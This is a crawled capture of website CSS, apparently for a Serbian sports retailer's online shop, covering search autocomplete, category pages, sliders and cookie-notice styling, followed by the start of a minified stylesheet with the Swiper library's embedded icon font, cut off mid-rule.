        width: 100%;
        box-shadow: 0 4px 4px 0 #00000040;
    }
    li.nst-item.nst-item-suggestions .action.search {
        display: none;
    }
    .block-search.active .action.search {
        top: 0;
    }
}

@media (max-width: 626px) {
    .nst-section-products .nst-item {
        width: calc(33% - 8px);
    }
}

@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
        display: inline-block;
    }
    li.nst-item.nst-item-all-products a {
        background: #3086C3;
        padding: 0 50px;
        color: #fff;
        text-transform: uppercase;
        font-weight: bold;
        border-radius: 5px;
        height: 30px;
        display: flex;
        line-height: 1.5;
        justify-content: center;
        align-items: center;
        max-width: calc(100% - 40px);
        margin: 0 auto;
    }
}

@media (max-width: 400px) {
    .nst-section-products .nst-item {
        width: calc(50% - 8px);
    }
}

li.nst-item.nst-item-all-products a span {
    font-size: 13px;
}

.block-search.active .overlay {
    opacity: .4;
    visibility: visible;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    display: block;
    content: "";
    z-index: 99;
    transition: all .3s;
    height: 100vh;
}

.minisearch.active {
    position: relative;
    z-index: 1000;
}

li.nst-item.nst-item-no-products span {
    float: left;
    width: 100%;
    padding: 5px 15px;
    font-size: 13px;
    color: #000;
    line-height: 1.5;
}
.results-container.nistruct-products{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.toolbar-sorter.nst-sorter{
    margin-bottom: 1rem;
}
.nst-sorter-action{
    position: relative;
    top: -3px;
    display: block;
    height: 21px;
    width: 20px;
}
.nst-sorter{
    display: flex;
    align-items: center;
}
.nst-sorter-action.sort-desc::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f175";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}

/** Zero state **/
.zero-state-container {
    display: none;
}

.zero-state-container .nst-section {
    margin: 0;
    padding: 0;
    border-top: 1px solid #eee;
}

.zero-state-container .nst-section-name {
    font-size: 1.2rem;
    color: #333;
    margin: 10px 15px;
    font-weight: bold;
}

.zero-state-container .nst-section-items {
    list-style: none;
    margin: 0;
    padding-bottom: 0;
}
ul#nst-zs-autocomplete {
    padding: 17px 0;
}
.zero-state-container .nst-section-items li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.zero-state-container li.nst-item.nst-item-suggestions{
    margin: 0 5px 5px 5px;
}
.zero-state-container .brand-item{
    flex: 0 1 14%;
}

.zero-state-container .nst-section-items li img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    /*margin-right: 10px;*/
    border-radius: 4px;
}
.zero-state-container {
    box-shadow: 0 4px 4px #00000040;
}
.zero-state-container .nst-section-items li h3 {
    font-size: 1rem;
    color: #0c1632;
    margin: 0;
    flex-grow: 1;
}

.zero-state-container .nst-section-items li p {
    font-size: 0.875rem;
    color: #666;
    margin: 0;
}

.zero-state-container .nst-section-products .nst-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    padding: 10px;
    transition: transform 0.3s, box-shadow 0.3s;
}

.zero-state-container .nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    object-fit: contain;
    border-bottom: 0;
    margin-bottom: 10px;
}

.zero-state-container .nst-section-products .nst-item h3 {
    font-size: 11px;
    color: #172B4D;
    margin: 0 0 5px;
}

.zero-state-container .nst-section-products .nst-item p {
    font-size: 0.9rem;
    color: #777;
}

.zero-state-container .nst-section-brands .brand-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.zero-state-container .brand-item {
    flex: 0 1 14%;
}

.zero-state-container .nst-section-brands .brand-item p {
    font-size: 14px;
    font-weight: bold;
    color: #444;
}

.zero-state-container .nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    padding: 10px;
    background-color: #478ce0;
    color: #fff;
    border: none;
    border-radius: 4px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.zero-state-container .nst-section-name{
    color: #8D9DA6;
    font-weight: 400;
    margin: 10px 0;
    padding: 0;
}

.zero-state-container li.nst-section {
    padding: 0 15px;
    border-top: none;
}

.zero-state-container #line-between-section {
    margin: 10px 0 10px 0;
}

.zero-state-container  ul#nst-zs-suggestions-list {
    display: flex;
    flex-wrap: wrap;
}

ul#zs-nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zero-state-container li.nst-item.nst-item-suggestions a {
    padding: 8px 18px;
    border-radius: 28px;
    border: 1px solid #8D9DA6;
    width: auto;
    line-height: 1;
}

.zero-state-container h5.nst-section-name.nst-sectionName {
    margin-top: 0;
}

#nst-autocomplete .special-price {
    font-weight: 700 !important;
}

.zero-state-container .format-price-rsd-bold {
    font-weight: 400;
}

.zero-state-container .autocomplete-arrow-right-img {
    margin: 0 0 0 6px;
}

.zero-state-container li.nst-item.nst-item-suggestions {
    margin: 0 7px 8px 0;
}

.zero-state-container li.nst-item.nst-item-categories {
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 8px;
}

.zero-state-container li.nst-item.nst-item-categories:last-child {
    margin-bottom: 0;
}

.zero-state-container li.nst-item-suggestions span {
    line-height: normal;
}

.zero-state-container .price {
    /*min-height: 34.2px;*/
    color: #172B4D !important;
    font-size: 13px !important;
    font-weight: 700;
}

.zero-state-container a p.special-price {
    font-weight: 700 !important;
}

.zero-state-container ul#zs-nst-product-list {
    padding: 0;
}

.zero-state-container p.old-price {
    font-size: 11px !important;
}

.zero-state-container .nst-section-brands .brand-item img {
    width: 100%;
    max-width: 80px;
    height: 44px;
    margin-bottom: 5px;
    object-fit: contain;
}

#nst-autocomplete .old-price, .zero-state-container .nst-section-products .nst-item .old-price {
    display: none;
}

.block-search {
    z-index: 10;
}

.zero-state-container .nst-section-products .nst-item h3, .zero-state-container .nst-section-products .nst-item p {
    padding: 0;
}

@media (max-width: 540px) {
    .zero-state-container .brand-item {
        flex: 0 1 26%;
    }
}
/* Specific changes for the PS*/
.block-search {
    width: 43% !important;
}
.block-search .action.search{
    border-radius: 0 3px 3px 0;
    overflow: hidden;
    right: 0 !important;
}
div#nst-search-no-result li, div#nst-search-no-result p, div#nst-search-no-result h3 {
    line-height: 1.6;
}
div#nst-search-no-result a {
    color: #007DC3;
}
div#nst-search-no-result h3 {
    margin-bottom: 10px;
}
div#nst-search-no-result h1 {
    margin-bottom: 1rem;
}
div#nst-search-no-result p, #nst-search-no-result li{
    font-size: 1.7rem;
}
li.item.constructor_search {
    padding-left: 0;
    margin-left: 0;
}

ul#zs-nst-brands-list.cnstrc-cm-zerostate, ul#zs-nst-brands-list.cnstrc-cm-autocomplete {
    justify-content: normal;
    gap: 15px;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete h5 {
    padding: 0;
    margin: 10px 0;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete {
    padding: 0 15px;
    border-top: none;
    margin-bottom: 10px;
}

li.nst-section.nst-section-products.Products.products {
    margin-top: 10px;
}

ul#nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: normal;
    gap: 15px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

ul#nst-brands-list li.nst-item.nst-item-brands {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    flex: 0 1 14%;
}

ul#nst-brands-list li.nst-item.nst-item-brands a {
    height: 100%;
}

/* browse handle */

.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    .product-item {
        .old-price {
            order: unset;
            margin: .5rem 0 .4rem 0;
        }
    }
    .price-wrapp {
        span {
            flex: 0 1 100%;
        }
        .old-price, .price {
            font-weight: normal;
            font-size: 1.4rem;
            letter-spacing: 0.5px;
            text-decoration: line-through;
            text-transform: uppercase;
        }
        .old-price {
            color: #818183;
        }
        .price {
            color: #363636;
        }
    }
    .price-wrapp {
        margin: .5rem 0 .4rem 0;
        display: flex;
        flex-wrap: wrap;
    }
    .product-item-info {
        #constructor-product-list {
            .product.details {
                justify-content: normal;
            }
        }
        .product-info-actions-top {
            .action-box {
                padding: 0.7rem 1.7rem;
                color: #ffffff;
                font-weight: 700;
                font-size: 1.5rem;
                letter-spacing: 1.07px;
            }
            .action-box.action-box-1 {
                background-color: #ec1d27;
            }
            .action-box.action-box-2 {
                background-color: #007dc3;
            }
            .action-box.action-box-2:before {
                content: "\f067";
                color: #ffffff;
                font-family: 'Font Awesome 5 Pro';
                font-size: 1.3rem;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                margin: auto;
                left: 0;
                right: 0;
                text-align: center;
            }
        }
    }
    #nst-search-results {
        gap: 14px;
    }
    .category-group {
        overflow-y: hidden;
    }
    .filter-options {
        .filter-options-content {
            .item {
                margin-bottom: 13px;
            }
        }
    }
    .products-grid {
        .item.product.product-item {
            .image-wrapper a img {
                object-fit: contain;
                max-height: 411px;
                width: 100%;
                height: auto;
            }
        }
    }
    .amshopby-fromto-wrap {
        .am-fromto-widget > .am-filter-go {
            margin: 0 !important;
        }
    }
    .range.am-fromto-widget.amshopby_currency_rate {
        gap: 3px;
    }
    .product-sizes.constr-plp {
        margin-top: 30px;
        display: none;
    }
    li.item.product.product-item:hover {
        .product-sizes.constr-plp {
            display: block;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
    }
    .price-wrapp {
        .special-price, .regular-price {
            font-weight: 700;
            white-space: nowrap;
            font-size: 1.8rem;
            color: #151515;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            display: block;
            margin-top: .5rem;
        }
    }

}

@media (min-width: 1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: 642px;
            }
        }
    }
}

@media (max-width:1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: auto;
            }
        }
    }
}

@media (max-width: 1200px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        & .product-item-info {
            & .product-info-actions-top {
                .action-box {
                    color: #ffffff;
                    font-weight: 700;
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            .product.details {
                padding: 1rem 0;
            }
        }
    }
}

@media (max-width: 901px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #nst-search-results {
            gap: 10px !important;
        }
    }
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 3 - 8px);
        max-width: calc(100% / 3 - 8px);
    }
}

@media (max-width: 768px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .nistruct-amasty {
            margin-top: 25px;
        }
        .product-item-sale-bottom {
            font-size: 0.9rem;
            padding: 0.2rem 0.8rem 0;
            margin-bottom: 0.4rem;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view.page-layout-2columns-left, .ambrand-index-index.page-layout-2columns-left, .amshopby-index-index.page-layout-2columns-left {
        .sidebar-main, .sidebar-additional {
            padding: 0 10px 10px 0 !important;
        }
    }
}

@media (max-width: 601px) {
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 2 - 5px);
        max-width: calc(100% / 2 - 5px);
    }
}

/* velicine sakrivanje brojaca pored kockica */
.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    form#filter-size {
        label {
            span {
                display: none !important;
            }
        }
    }
    .page-title-wrapper {
        text-align: center;
    }
}

.catalog-category-view, .ambrand-index-index , .amshopby-index-index {
    .block-search {
        z-index: 9;
    }
    .sidebar {
        .block-content {
            z-index: 999;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view .category-group::-webkit-scrollbar-thumb, .ambrand-index-index .category-group::-webkit-scrollbar-thumb, .amshopby-index-index .category-group::-webkit-scrollbar-thumb {
        border-radius: 6px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
        background-color: #3B3436;
    }
    .custom-product-label.product-label-up-left-mobile, .custom-product-label.product-label-down-right-mobile {
        display: none;
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right {
        display: block;
    }
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .category-group {
            overflow-y: auto;
            .category-item {
                position: relative;
            }
        }
        .category-group::-webkit-scrollbar {
            width: 8px;
        }
    }
}

@media (max-width: 768px) {
    .custom-product-label.product-label-up-left-mobile {
        display: block;
        img {
            top: 5px;
            left: 5px;
        }
    }
    .custom-product-label.product-label-down-right-mobile {
        display: block;
        img {
            bottom: 5px;
            right: 5px;
        }
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right  {
        display: none;
    }

    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .close-mobile-menu:after {
            position: fixed;
            top: 10px;
            right: 14px;
            z-index: 51;
        }
    }
    .catalog-category-view .mobile-overlay, .ambrand-index-index .mobile-overlay, .amshopby-index-index .mobile-overlay {
        z-index: 50;
    }
}

/*===== New styles =====*/
/* Constructor slider */
.nistruct-product-slider-container .swiper-button{
    visibility: hidden;
}
.nistruct-product-slider-container .swiper-is-init .swiper-button{
    visibility: visible;
}

.nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
    margin-right: 20px;
}
.nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide{
    width: calc(33.33% - 13.33px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide{
    width: calc(25% - 15px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide{
    width: calc(20% - 16px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide{
    width: calc(16.67% - 16.7px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
    width: calc(14.29% - 17px);
}
@media screen and (max-width: 639px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 8px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(77.538% - 4px);
    }
}
@media screen and (min-device-width: 640px) and (max-device-width: 768px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 10px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 6.7px);
    }
}
@media screen and (min-device-width: 769px) and (max-device-width: 1023px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 12px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 8px);
    }
}
.link.wishlist span.counter.qty{
    display: none;
}
.wishlist-index-index.account .wishlist .product-item-inner .action.edit{
    display: none;
}
@media only screen and (max-width: 769px){
    .wishlist-index-index.account .toolbar .toolbar-amount{
        display: none;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{
        margin-top: 20px;
    }
}
@media screen and (min-width: 769px){
    .nav-sections-item-content > .level-top > ul{
        margin-bottom: 0;
    }
    .nav-sections-item-content > .level-top > ul li a{
        padding-bottom: 2.5px;
    }
}
/* Shop Location */

.shop-location-mobile-menu{
    border-bottom: 1px solid #EBEBEB;
}
.shop-location-mobile-menu a{
    font-size: 1.4rem;
    text-transform: uppercase;
    color: #000000;
    padding: 1.3rem 2rem;
    font-weight: 600;
    letter-spacing: 0.62px;
    display: block;
    padding-left: 45px;
    position: relative;
    text-decoration: none;
}
.shop-location-mobile-menu a:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f3c5";
    color: #007DC3;
    position: absolute;
    top: 15px;
    left: 20px;
    font-size: 18px;
    line-height: 1;
}
.footer-shop-location{
    display: none;
}
.page-footer .block.newsletter .content .newsletter-label{
    font-size: 2.3rem;
}
.page-footer .block.newsletter .content .newsletter-label .title{
    margin-bottom: 1rem;
}
.shop-location-header-container{
    display: none;
}
@media only screen and (min-width: 1200px){
    .page-header .zsdev-header-info{
        position: relative;
        min-height: 36px;
    }
    #zsdev-header-info-message{
        position: relative;
        max-width: 1700px;
        margin: auto;
        padding-left: 180px;
        padding-right: 180px;
    }
    .shop-location-header-container{
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        display: flex;
        justify-content: flex-start;
        max-width: 1700px;
        line-height: 36px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .zsdev-header-info .shop-location-header{
        font-size: 1.4rem;
        font-weight: 400;
        padding-left: 20px;
        text-decoration: none;
        position: relative;
        z-index: 1;
    }
    .zsdev-header-info .shop-location-header:hover{
        cursor: pointer;
    }
    .zsdev-header-info .shop-location-header:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        color: #FFFFFF;
        position: absolute;
        top: 10px;
        left: 0px;
        font-size: 14px;
        line-height: 1;
        font-weight: 600;
    }
}
@media only screen and (max-width: 1099px){
    .page-footer .block.newsletter .content .newsletter-label{
        font-size: 2rem;
    }
}
@media only screen and (max-width: 768px){
    .footer-shop-location{
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        background: #E3F1FF;
    }
    .footer-shop-location .footer-shop-location-span{
        text-decoration: none;
        display: block;
        position: relative;
        padding-left: 40px;
        padding-right: 10px;
    }
    .footer-shop-location .footer-shop-location-span:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        position: absolute;
        top: 7px;
        left: 0;
        color: #007DC3;
        font-size: 30px;
        line-height: 1;
        font-weight: 700;
    }
    .footer-shop-location .footer-shop-location-span span{
        display: block;
    }
    .footer-shop-location .footer-shop-location-span span:first-of-type{
        color: #000000;
        font-size: 1.6rem;
        font-weight: 700;
        line-height: 149%;
    }
    .footer-shop-location .footer-shop-location-span span:last-of-type{
        color: #007DC3;
        font-size: 1.6rem;
        font-weight: 400;
        line-height: 149%;
    }
}
/* End Shop Location */


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css
body_size: 91174
content:
ul.products-grid{display:flex;flex-wrap:wrap}ul.products-grid>li.item{display:flex;flex-direction:column}ul.products-grid>li.item .price-box{margin-top:auto}.main-container{flex:1}@media (min-width:769px) and (max-width:999px){.page-header .header.content .logo{max-width:180px}.page-header .header.content .block-search{width:43%}.page-header .header.content .header.links .customer-welcome .customer-name span{font-size:0}.page-header .header.content .header.links .customer-welcome .customer-name span:before{font-size:2.6rem}}input[type='checkbox'],input[type=radio]{top:0.1rem;-webkit-appearance:none;width:1.8rem;min-width:1.8rem;height:1.8rem;margin-top:0;left:0.2rem;margin-right:1.3rem;background:#fff;border:1px solid #dadada;border-radius:0;vertical-align:middle}input[type='checkbox']:focus,input[type=radio]:focus,input[type='checkbox']:_keyfocus,input[type=radio]:_keyfocus{background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type='checkbox']:checked,input[type=radio]:checked{background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type='checkbox']:hover,input[type=radio]:hover{cursor:pointer;background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type=radio]{border-radius:50%}input[type=radio]:focus,input[type=radio]:checked,input[type=radio]:hover{box-shadow:inset 0px 0px 0px 2px #fff;background-image:none}body{text-rendering:optimizeLegibility;-webkit-font-smoothing:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-font-smoothing:antialiased}body.off-canvas-open{overflow:hidden}body.off-canvas-open.scroll-up{overflow:hidden !important}.messages .message{text-align:center;font-size:1.4rem;font-weight:400;padding-left:2rem}.message.global.cookie{z-index:10;background:#f9f9f9;border-top:1px solid #007dc3}.message.global.cookie .content{display:flex;align-items:center}.message.global.cookie .content .text-wrapper{margin-right:2rem}.message.global.cookie .content .text-wrapper p{margin-bottom:.5rem}.message.global.cookie .content .text-wrapper a{text-decoration:underline}.message.global.cookie .content .actions{margin-left:auto;text-align:right}.message.global.cookie .content .actions button{min-width:168px;margin-bottom:.5rem}.message.global.cookie .content .actions button.action.manage{background:#fff;border:1px solid #007dc3;color:#007dc3}.message.global.cookie .content .actions button.action.manage:hover{color:#fff;background:#007dc3}.notice-popup{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap{width:600px;max-height:95vh}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-footer{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header{padding:0}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close{top:10px;right:10px;background:transparent}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close:after{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.6rem}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-content .notice-popup{display:block}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cn-d-one{margin-top:0.15rem;margin-bottom:2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cn-h-one{font-weight:700;line-height:1.35;font-size:2.8rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container{text-align:center;padding:3rem 0 2rem 0}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container h3{margin-bottom:2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container .description{font-size:1.4rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cn-d-two{text-align:center;margin-bottom:3rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options h3{text-align:center;margin-bottom:3rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option{margin:2rem 0}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title{display:flex;align-items:center;margin-bottom:1.5rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title .cn-h-two{margin-top:20px;text-transform:uppercase;letter-spacing:5px;font-weight:600;line-height:1.25;font-size:2.4rem;margin-bottom:0.2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input[type=checkbox]{height:0;width:0;visibility:hidden;margin-left:auto}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label{cursor:pointer;text-indent:-9999px;width:60px;height:30px;background:#eee;display:block;border-radius:60px;position:relative}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label:after{content:'';position:absolute;top:4px;left:5px;width:22px;height:22px;background:#fff;border-radius:22px;transition:0.2s}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input:checked+label{background:#000}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input:checked+label:after{left:calc(95%);transform:translateX(-100%)}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label:active:after{width:13px}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-description{font-size:1.4rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .action.primary{display:block;width:100%;text-align:center}@font-face{font-family:'swiper-icons';src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, 